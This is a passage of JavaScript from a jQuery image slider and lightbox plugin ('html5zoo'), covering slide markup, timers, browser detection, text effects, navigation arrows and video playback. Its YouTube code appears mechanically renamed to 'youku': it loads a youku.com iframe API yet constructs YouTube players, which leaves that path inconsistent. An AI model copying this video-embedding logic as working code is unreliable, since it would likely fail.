      if (a.match(/\.(flv|mp4|m4v|ogv|ogg|webm)(.*)?$/i)) return 2;
      if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return 3;
      if (a.match(/\:\/\/.*(vimeo\.com)/i)) return 4;
      if (a.match(/[^\.]\.(pdf)\s*$/i)) return 5;
      if (a.match(/[^\.]\.(mp3)\s*$/i)) return 6;
      return 7
    };
    l.showLightbox = function(a, b, c, d, e, f, g) {
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var h = l.options.loadingwidth + 2 * l.options.bordersize;
      var i = l.options.loadingheight + 2 * l.options.bordersize;
      var j = Math.round($(window).height() / 2 - (i + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": j,
        "width": h,
        "height": i
      });
      l.$elemWrap.css({
        "width": h,
        "height": i
      });
      l.loadElem(new Array(a, b, c, null, d, e, f, g))
    };
    l.addItem = function(a, b, c, d, e, f, g) {
      type = l.checkType(a);
      l.elemArray.push(new Array(type, a, b, c, d, e, f, g))
    };
    l.showItem = function(a) {
      if (l.elemArray.length <= 0) return true;
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.init();
    return l.unbind('click').click(l.clickHandler)
  }
})(jQuery);

function ASTimer(a, b, c) {
  var d = 50;
  var e = null;
  var f = 0;
  var g = false;
  var h = false;
  this.pause = function() {
    if (h) {
      g = true;
      clearInterval(e)
    }
  };
  this.resume = function() {
    if (h && g) {
      g = false;
      e = setInterval(function() {
        f += d;
        if (f > a) {
          clearInterval(e);
          if (b) b()
        }
        if (c) c(f / a)
      }, d)
    }
  };
  this.stop = function() {
    clearInterval(e);
    if (c) c(-1);
    f = 0;
    g = false;
    h = false
  };
  this.start = function() {
    f = 0;
    g = false;
    h = true;
    e = setInterval(function() {
      f += d;
      if (f > a) {
        clearInterval(e);
        if (b) b()
      }
      if (c) c(f / a)
    }, d)
  }
}
var ASPlatforms = {
  flashInstalled: function() {
    var a = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) a = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) a = true
    }
    return a
  },
  html5VideoSupported: function() {
    return (!!document.createElement('video').canPlayType)
  },
  isChrome: function() {
    return (navigator.userAgent.match(/Chrome/i) != null)
  },
  isFirefox: function() {
    return (navigator.userAgent.match(/Firefox/i) != null)
  },
  isOpera: function() {
    return (navigator.userAgent.match(/Opera/i) != null)
  },
  isSafari: function() {
    return (navigator.userAgent.match(/Safari/i) != null)
  },
  isAndroid: function() {
    return (navigator.userAgent.match(/Android/i) != null)
  },
  isIPad: function() {
    return (navigator.userAgent.match(/iPad/i) != null)
  },
  isIPhone: function() {
    return ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null))
  },
  isIOS: function() {
    return this.isIPad() || this.isIPhone()
  },
  isIE9: function() {
    return (navigator.userAgent.match(/MSIE/i) != null) && this.html5VideoSupported() && !this.isOpera()
  },
  isIE8: function() {
    return (navigator.userAgent.match(/MSIE 8/i) != null) && !this.isOpera()
  },
  isIE7: function() {
    return (navigator.userAgent.match(/MSIE 7/i) != null) && !this.isOpera()
  },
  isIE6: function() {
    return (navigator.userAgent.match(/MSIE 6/i) != null) && !this.isOpera()
  },
  isIE678: function() {
    return this.isIE6() || this.isIE7() || this.isIE8()
  },
  css33dTransformSupported: function() {
    return !this.isIE6() && !this.isIE7() && !this.isIE8() && !this.isIE9() && !this.isOpera()
  },
  applyBrowserStyles: function(a, b) {
    var c = {};
    for (var d in a) {
      c[d] = a[d];
      c['-webkit-' + d] = (b) ? '-webkit-' + a[d] : a[d];
      c['-moz-' + d] = (b) ? '-moz-' + a[d] : a[d];
      c['-ms-' + d] = (b) ? '-ms-' + a[d] : a[d];
      c['-o-' + d] = (b) ? '-o-' + a[d] : a[d]
    }
    return c
  }
};
(function($) {
  $.fn.html5zoo = function(G) {
    var H = 0,
      ELEM_SRC = 1,
      ELEM_TITLE = 2,
      ELEM_DESCRIPTION = 3,
      ELEM_LINK = 4,
      ELEM_TARGET = 5,
      ELEM_VIDEO = 6,
      ELEM_THUMBNAIL = 7,
      ELEM_LIGHTBOX = 8,
      ELEM_LIGHTBOXWIDTH = 9,
      ELEM_LIGHTBOXHEIGHT = 10;
    var I = 1,
      TYPE_SWF = 2,
      TYPE_MP3 = 3,
      TYPE_PDF = 4,
      TYPE_VIDEO_FLASH = 5,
      TYPE_VIDEO_MP4 = 6,
      TYPE_VIDEO_OGG = 7,
      TYPE_VIDEO_WEBM = 8,
      TYPE_VIDEO_youku = 9,
      TYPE_VIDEO_VIMEO = 10;
    var J = function(a, b, c) {
      this.container = a;
      this.options = b;
      this.id = 0;
      this.transitionTimeout = null;
      this.arrowTimeout = null;
      this.lightboxArray = [];
      this.elemArray = [];
      this.container.children().hide();
      this.container.css({
        "display": "block",
        "position": "relative"
      });
      this.initData(this.init)
    };
    J.prototype = {
      initData: function(a) {
        this.readTags();
        a(this)
      },
      readTags: function() {
        var m = this;
        $('.html5zoo-slides', this.container).find('li').each(function() {
          var a = $('img', $(this));
          if (a.length > 0) {
            var b = (a.data("src") && (a.data("src").length > 0)) ? a.data("src") : '';
            var c = (a.attr("src") && (a.attr("src").length > 0)) ? a.attr("src") : b;
            var d = (a.attr("alt") && (a.attr("alt").length > 0)) ? a.attr("alt") : '';
            var e = (a.data("description") && (a.data("description").length > 0)) ? a.data("description") : '';
            var f = (a.parent() && a.parent().is("a")) ? a.parent().attr("href") : '';
            var g = (a.parent() && a.parent().is("a")) ? a.parent().attr("target") : '';
            var h = (a.parent() && a.parent().is("a")) ? a.parent().hasClass("html5lightbox") : false;
            var i = (a.parent() && h) ? a.parent().data("width") : 0;
            var j = (a.parent() && h) ? a.parent().data("height") : 0;
            var k = [];
            if ($('video', $(this)).length > 0) {
              $('video', $(this)).each(function() {
                k.push({
                  href: $(this).attr('src'),
                  type: m.checkVideoType($(this).attr('src'))
                })
              })
            }
            var l = new Array(m.elemArray.length, c, d, e, f, g, k, "", h, i, j);
            m.elemArray.push(l);
            if (h) m.lightboxArray.push(l)
          }
        });
        $('.html5zoo-thumbnails', this.container).find('li').each(function(a) {
          var b = $('img', $(this));
          if ((b.length > 0) && (m.elemArray.length > a)) {
            var c = (b.data("src") && (b.data("src").length > 0)) ? b.data("src") : '';
            var d = (b.attr("src") && (b.attr("src").length > 0)) ? b.attr("src") : c;
            m.elemArray[a][ELEM_THUMBNAIL] = d
          }
        });
        if (this.options.shownumbering) {
          for (var i = 0; i < this.elemArray.length; i++) {
            var n = this.options.numberingformat.replace("%NUM", i + 1).replace("%TOTAL", this.elemArray.length);
            this.elemArray[i][ELEM_TITLE] = n + this.elemArray[i][ELEM_TITLE]
          }
        }
      },
      init: function(a) {
        if (a.elemArray.length <= 0) return;
        a.isAnimating = false;
        a.isPaused = !a.options.autoplay;
        a.tempPaused = false;
        a.initVideoApi();
        a.createMarkup();
        a.createStyle();
        a.createNav();
        a.createArrows();
        a.createBottomShadow();
        a.createBackgroundImage();
        a.createText();
        a.createSliderTimeout();
        a.createWatermark();
        a.createRibbon();
        a.createGoogleFonts();
        a.initHtml5Lightbox();
        a.curElem = -1;
        a.prevElem = -1;
        a.nextElem = -1;
        a.firstslide = true;
        a.loopCount = 0;
        a.pauseCarousel = false;
        var b = 0;
        var c = a.getParams();
        var d = parseInt(c["firstslideid"]);
        if (!isNaN(d) && (d >= 1) && (d <= a.elemArray.length)) b = d - 1;
        else if (a.options.randomplay) b = Math.floor(Math.random() * a.elemArray.length);
        a.slideRun(b)
      },
      getParams: function() {
        var a = {};
        var b = window.location.search.substring(1).split("&");
        for (var i = 0; i < b.length; i++) {
          var c = b[i].split("=");
          if (c && (c.length == 2)) a[c[0].toLowerCase()] = unescape(c[1])
        }
        return a
      },
      initHtml5Lightbox: function() {
        var i;
        if (this.lightboxArray.length > 0) {
          var a = (this.options.skinsfoldername.length > 0) ? (this.options.skinsfoldername + '/') : '';
          this.html5Lightbox = $([]).html5lightbox({
            jsfolder: this.options.jsfolder,
            skinfolder: a
          });
          for (i = 0; i < this.lightboxArray.length; i++) {
            this.html5Lightbox.addItem(this.lightboxArray[i][ELEM_LINK], this.lightboxArray[i][ELEM_TITLE], 'html5zoo' + this.id, this.lightboxArray[i][ELEM_LIGHTBOXWIDTH], this.lightboxArray[i][ELEM_LIGHTBOXHEIGHT], null, null)
          }
        }
      },
      createGoogleFonts: function() {
        if (this.options.previewmode) return;
        if (this.options.addgooglefonts && this.options.googlefonts && this.options.googlefonts.length > 0) {
          var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=" + this.options.googlefonts;
          var b = document.createElement("link");
          b.setAttribute("rel", "stylesheet");
          b.setAttribute("type", "text/css");
          b.setAttribute("href", a);
          document.getElementsByTagName("head")[0].appendChild(b)
        }
      },
      createRibbon: function() {
        if (!this.options.showribbon || (this.options.ribbonimage.length <= 0)) return;
        $(".html5zoo-ribbon-" + this.id, this.container).html("<img src='" + this.options.skinsfolder + this.options.ribbonimage + "' style='border:none;' />")
      },
      createWatermark: function() {
        if (!this.options.showwatermark) return;
        if ((this.options.watermarkstyle == 'text') && (this.options.watermarktext.length <= 0)) return;
        if ((this.options.watermarkstyle == 'image') && (this.options.watermarkimage.length <= 0)) return;
        var a = '';
        if (this.options.watermarklink) {
          a += "<a href='" + this.options.watermarklink + "' style='" + this.options.watermarklinkcss + "'";
          if (this.options.watermarktarget) a += " target='" + this.options.watermarktarget + "'";
          a += ">"
        }
        if (this.options.watermarkstyle == 'text') {
          a += this.options.watermarktext
        } else if (this.options.watermarkstyle == 'image') {
          a += "<img src='" + this.options.skinsfolder + this.options.watermarkimage + "' style='border:none;' />"
        }
        if (this.options.watermarklink) a += "</a>";
        $(".html5zoo-watermark-" + this.id, this.container).html(a)
      },
      initVideoApi: function() {
        var i, j, videos;
        var a = false,
          initVimeo = false;
        for (i = 0; i < this.elemArray.length; i++) {
          videos = this.elemArray[i][ELEM_VIDEO];
          for (j = 0; j < videos.length; j++) {
            if (videos[j].type == TYPE_VIDEO_youku) a = true;
            else if (videos[j].type == TYPE_VIDEO_VIMEO) initVimeo = true
          }
        }
        if (a) {
          var b = document.createElement('script');
          b.src = ('https:' == document.location.protocol ? 'https' : 'http') + "://www.youku.com/iframe_api";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
        if (initVimeo) {
          var b = document.createElement('script');
          b.src = this.options.jsfolder + "froogaloop2.min.js";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
      },
      createSliderTimeout: function() {
        var b = this;
        this.sliderTimeout = new ASTimer(this.options.slideinterval, function() {
          b.slideRun(-1)
        }, ((this.options.showtimer) ? (function(a) {
          b.updateTimer(a)
        }) : null));
        if (b.options.pauseonmouseover) {
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            if (!b.isPaused) b.sliderTimeout.pause()
          }, function() {
            if (!b.isPaused) b.sliderTimeout.resume()
          })
        }
        if (b.options.showtimer) $(".html5zoo-timer-" + b.id, b.container).css({
          display: 'block',
          position: 'absolute',
          left: '0px',
          top: ((b.options.timerposition == 'bottom') ? '' : '0px'),
          bottom: ((b.options.timerposition == 'bottom') ? '0px' : ''),
          width: '0%',
          height: b.options.timerheight + 'px',
          'background-color': b.options.timercolor,
          opacity: b.options.timeropacity,
          filter: 'alpha(opacity=' + Math.round(100 * b.options.timeropacity) + ')'
        })
      },
      updateTimer: function(a) {
        w = Math.round(a * 100) + 1;
        if (w > 100) w = 100;
        if (w < 0) w = 0;
        $(".html5zoo-timer-" + this.id, this.container).css({
          width: w + '%'
        })
      },
      createMarkup: function() {
        this.$wrapper = jQuery("" + "<div class='html5zoo-wrapper-" + this.id + "'>" + "<div class='html5zoo-background-image-" + this.id + "'></div>" + "<div class='html5zoo-bottom-shadow-" + this.id + "'></div>" + "<div class='html5zoo-slider-" + this.id + "'>" + "<div class='html5zoo-box-" + this.id + "'>" + "<div class='html5zoo-swipe-box-" + this.id + "'>" + "<div class='html5zoo-space-" + this.id + "'></div>" + "<div class='html5zoo-img-box-" + this.id + "'></div>" + "</div>" + "</div>" + "<div class='html5zoo-text-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-play-" + this.id + "'></div>" + "<div class='html5zoo-video-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-ribbon-" + this.id + "'></div>" + "<div class='html5zoo-arrow-left-" + this.id + "'></div>" + "<div class='html5zoo-arrow-right-" + this.id + "'></div>" + "<div class='html5zoo-timer-" + this.id + "'></div>" + "<div class='html5zoo-watermark-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-nav-" + this.id + "'><div class='html5zoo-nav-container-" + this.id + "'></div></div>" + "</div>");
        this.$wrapper.appendTo(this.container);
        var a = this;
        if (this.options.enabletouchswipe) {
          $(".html5zoo-swipe-box-" + this.id, this.container).touchSwipe({
            swipeLeft: function() {
              a.slideRun(-1)
            },
            swipeRight: function() {
              a.slideRun(-2)
            }
          })
        }
        $(".html5zoo-play-" + this.id, this.container).click(function() {
          a.playVideo(true)
        })
      },
      playVideo: function(a) {
        var b = this.elemArray[this.curElem][ELEM_VIDEO];
        if (b.length <= 0) return;
        this.sliderTimeout.stop();
        this.tempPaused = true;
        var c = b[0].href;
        var d = b[0].type;
        if (d == TYPE_VIDEO_youku) this.playyoukuVideo(c, a);
        else if (d == TYPE_VIDEO_VIMEO) this.playVimeoVideo(c, a)
      },
      playVimeoVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view Vimeo video, publish the slider then open it in your web browser</div>");
          return
        } else {
          var e = b + ((b.indexOf("?") < 0) ? '?' : '&') + 'autoplay=' + (c ? '1' : '0') + '&api=1&player_id=html5zoo_vimeo_' + this.id;
          d.html("<iframe id='html5zoo_vimeo_" + this.id + "' width='" + this.options.width + "' height='" + this.options.height + "' src='" + e + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
          var f = $('#html5zoo_vimeo_' + this.id)[0];
          var g = $f(f);
          var h = this;
          g.addEvent('ready', function() {
            g.addEvent('finish', function(a) {
              h.tempPaused = false;
              if (!h.isPaused) h.slideRun(-1)
            })
          })
        }
      },
      playyoukuVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view youku video, publish the slider then open it in your web browser</div>");
          return
        }
        var e = this;
        if (!ASyoukuIframeAPIReady) {
          ASyoukuTimeout += 100;
          if (ASyoukuTimeout < 3000) {
            setTimeout(function() {
              e.playyoukuVideo(b, c)
            }, 100);
            return
          }
        }
        if (ASyoukuIframeAPIReady && !ASPlatforms.isIE6() && !ASPlatforms.isIE7() && !ASPlatforms.isIOS()) {
          d.html("<div id='html5zoo-video-" + this.id + "' style='display:block;'></div>");
          var f = b.match(/(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/)[2];
          new YT.Player('html5zoo-video-' + this.id, {
            width: e.options.width,
            height: e.options.height,
            videoId: f,
            playerVars: {
              'autoplay': 1,
              'rel': 0,
              'autohide': 1,
              'wmode': 'transparent'
            },
            events: {
              'onReady': function(a) {
                a.target.playVideo()
              },
              'onStateChange': function(a) {
                if (a.data == YT.PlayerState.ENDED) {
                  e.tempPaused = false;
                  if (!e.isPaused) e.slideRun(-1)
                }
              }
            }
          })
        } else {
          var g = b + ((b.indexOf("?") < 0) ? '?' : '&') + "autoplay=1&wmode=transparent&rel=0&autohide=1";
          d.html("<iframe width='" + e.options.width + "' height='" + e.options.height + "' src='" + g + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>")
        }
      },
      checkVideoType: function(a) {
        if (!a) return -1;
        if (a.match(/\.(flv)(.*)?$/i)) return TYPE_VIDEO_FLASH;
        if (a.match(/\.(mp4|m4v)(.*)?$/i)) return TYPE_VIDEO_MP4;
        if (a.match(/\.(ogv|ogg)(.*)?$/i)) return TYPE_VIDEO_OGG;
        if (a.match(/\.(webm)(.*)?$/i)) return TYPE_VIDEO_WEBM;
        if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return TYPE_VIDEO_youku;
        if (a.match(/\:\/\/.*(vimeo\.com)/i)) return TYPE_VIDEO_VIMEO;
        return 0
      },
      createText: function() {
        if (this.options.textstyle == 'none') return;
        var m = this;
        var n = $(".html5zoo-text-wrapper-" + this.id, this.container);
        if (this.options.textstyle == 'static') {
          n.html("<div class='html5zoo-text-" + this.id + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: ((this.options.textautohide) ? 'none' : 'block'),
            overflow: 'hidden',
            width: '100%',
            height: 'auto',
            position: 'absolute'
          });
          if (this.options.textautohide) {
            $(".html5zoo-slider-" + this.id, this.container).hover(function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeIn()
            }, function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeOut()
            })
          }
          switch (this.options.textpositionstatic) {
            case 'top':
              n.css({
                left: '0px',
                top: '0px',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottom':
              n.css({
                left: '0px',
                bottom: '0px',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'topoutside':
              n.css({
                left: '0px',
                bottom: '100%',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottomoutside':
              n.css({
                left: '0px',
                top: '100%',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break
          }
        } else {
          n.html("<div class='html5zoo-text-holding-" + this.id + "' style='visibility:hidden;" + this.options.textcss + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-text-" + this.id + "' style='position:absolute;top:0%;left:0%;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: 'none',
            overflow: 'hidden',
            position: 'absolute'
          })
        };
        this.container.bind('html5zoo.switchtext', function(f, g, h) {
          var i = $(".html5zoo-text-wrapper-" + m.id, m.container);
          var j = $(".html5zoo-text-bg-" + m.id, m.container);
          var k = $(".html5zoo-title-" + m.id, m.container);
          var l = $(".html5zoo-description-" + m.id, m.container);
          if (m.options.textstyle == 'static') {
            k.html(m.elemArray[h][ELEM_TITLE]);
            l.html(m.elemArray[h][ELEM_DESCRIPTION]);
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) j.hide();
            else j.show()
          } else if (m.options.textstyle == 'dynamic') {
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) i.fadeOut();
            else {
              i.fadeOut(function() {
                var a = 'bottomleft';
                var b = m.options.textpositiondynamic;
                if (b) {
                  b = b.split(",");
                  a = b[Math.floor(Math.random() * b.length)];
                  a = $.trim(a.toLowerCase())
                }
                switch (a) {
                  case 'topleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'topright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break;
                  case 'bottomleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'bottomright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break
                }
                k.html(m.elemArray[h][ELEM_TITLE]);
                l.html(m.elemArray[h][ELEM_DESCRIPTION]);
                var c = null;
                var d = m.options.texteffect;
                if (d) {
                  d = d.split(",");
                  c = d[Math.floor(Math.random() * d.length)];
                  c = $.trim(c.toLowerCase())
                }
                var e = $(".html5zoo-text-" + m.id, m.container);
                switch (c) {
                  case 'fade':
                    e.hide();
                    i.show();
                    e.delay(500).fadeIn(m.options.texteffectduration);
                    break;
                  case 'slide':
                    e.css({
                      left: '-100%',
                      opacity: 0,
                      display: 'block'
                    });
                    i.show();
                    e.delay(500).animate({
                      left: '0%',
                      opacity: 1
                    }, m.options.texteffectduration, m.options.texteffecteasing);
                    break;
                  default:
                    e.delay(500).show()
                }
              })
            }
          }
        })
      },
      createStyle: function() {
        $(".html5zoo-space-" + this.id, this.container).html("<img style='width:100%;max-width:100%;' src='" + this.elemArray[0][ELEM_SRC] + "' />");
        if (this.options.isresponsive) this.container.css({
          "max-width": this.options.width,
          "max-height": this.options.height
        });
        else this.container.css({
          "width": this.options.width,
          "height": this.options.height
        });
      },
      createBottomShadow: function() {
        if (!this.options.showbottomshadow) return;
        var a = $(".html5zoo-bottom-shadow-" + this.id, this.container);
        var l = (100 - this.options.bottomshadowimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.bottomshadowimagetop + '%',
          width: this.options.bottomshadowimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.bottomshadowimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createBackgroundImage: function() {
        if (!this.options.showbackgroundimage || !this.options.backgroundimage) return;
        var a = $(".html5zoo-background-image-" + this.id, this.container);
        var l = (100 - this.options.backgroundimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.backgroundimagetop + '%',
          width: this.options.backgroundimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.backgroundimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createArrows: function() {
        if (this.options.arrowstyle == 'none') return;
        var a = this;
        var b = $(".html5zoo-arrow-left-" + this.id, this.container);
        var c = $(".html5zoo-arrow-right-" + this.id, this.container);
        b.click(function() {
          a.slideRun(-2)
        });
        c.click(function() {
          a.slideRun(-1)
        });
        if (this.options.arrowstyle == 'always') {
          b.css({
            display: 'block'
          });
          c.css({
            display: 'block'
          })
        } else {
          b.css({
            display: 'none'
          });
          c.css({
            display: 'none'
          });
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            clearTimeout(a.arrowTimeout);
            if (ASPlatforms.isIE678()) {
              $(".html5zoo-arrow-left-" + a.id, a.container).show();
              $(".html5zoo-arrow-right-" + a.id, a.container).show()
            } else {
              $(".html5zoo-arrow-left-" + a.id, a.container).fadeIn();
              $(".html5zoo-arrow-right-" + a.id, a.container).fadeIn()
            }
          }, function() {
            a.arrowTimeout = setTimeout(function() {
              if (ASPlatforms.isIE678()) {
                $(".html5zoo-arrow-left-" + a.id, a.container).hide();
                $(".html5zoo-arrow-right-" + a.id, a.container).hide()
              } else {
                $(".html5zoo-arrow-left-" + a.id, a.container).fadeOut();
                $(".html5zoo-arrow-right-" + a.id, a.container).fadeOut()
              }
            }, a.options.arrowhideonmouseleave)
          })
        }
      },
      carMoveLeft: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) - c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveRight: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) + c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveBottom: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) + c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveTop: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) - c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      updateCarouselLeftRightArrow: function(l) {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (this.options.navdirection == 'vertical') {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.height() - b.height()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        } else {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.width() - b.width()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        }
      },
      createNav: function() {
        if ((this.options.navstyle == 'none') && (!this.options.navshowbuttons)) return;
        var f = this;
        var i;
        var g = $(".html5zoo-nav-" + this.id, this.container);
